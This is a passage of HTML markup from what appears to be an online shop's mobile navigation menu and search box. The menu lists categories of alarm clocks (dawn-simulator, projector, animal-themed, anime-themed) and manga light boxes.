                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil My Hero Academia
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-my-hero-academia" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil My Hero Academia
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Réveil lumineux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-reveil-lumineux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Réveil lumineux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/reveil-lumineux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reveil lumineux
                                  </a></li><li><a href="/en/collections/reveil-simulateur-daube" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Réveil simulateur d&#39;aube
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Projecteur
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-projecteur" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Projecteur
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil projecteur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-projecteur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil projecteur
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Radio réveil projecteur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-radio-reveil-projecteur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Radio réveil projecteur
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Reveil bois projecteur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-bois-projecteur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil bois projecteur
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Réveil animaux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-reveil-animaux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Réveil animaux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil lapin
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-lapin" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil lapin
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil dinosaure
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-dinosaure" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil dinosaure
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Reveil chat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Reveil chat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Réveil Licorne
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-reveil-licorne" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Réveil Licorne
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Light Box Manga
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-light-box-manga" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Light Box Manga
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Light Box Attaque des Titans
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-light-box-attaque-des-titans" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Light Box Attaque des Titans
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                      
                                      Light Box Hunter X Hunter
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-light-box-hunter-x-hunter" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Light Box Hunter X Hunter
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/en/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/77410763101/account?locale=en&region_country=FR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amc BZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3I K5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn 1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
